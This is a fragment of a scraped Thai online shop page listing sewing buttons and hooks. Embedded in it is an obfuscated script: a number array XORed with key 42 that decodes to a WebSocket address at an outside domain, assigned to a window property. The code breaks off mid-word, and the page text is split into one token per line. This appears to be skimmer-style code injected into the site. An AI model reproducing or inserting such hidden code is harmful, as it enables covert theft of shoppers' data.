
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
อุปกรณ์สำหรับงานตัดเย็บ
/
กระดุม ตะขอต่างๆ